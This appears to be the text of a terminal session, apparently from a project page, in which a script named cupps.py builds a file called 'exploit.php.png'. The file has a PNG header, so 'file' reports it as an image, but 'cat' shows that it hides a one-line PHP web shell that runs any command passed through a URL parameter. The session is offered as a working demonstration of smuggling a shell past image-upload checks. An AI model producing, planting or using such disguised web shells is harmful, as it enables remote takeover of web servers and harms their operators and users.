 x64mayhem$ python cupps.py -s png
DONE
x64mayhem$ file exploit.php.png
exploit.php.png: PNG image data, 168442943 x 1885892640, 115-bit
x64mayhem$ cat exploit.php.png
�PNG
�
IHDR
<?php system($_GET['cmd']);?>
x64mayhem$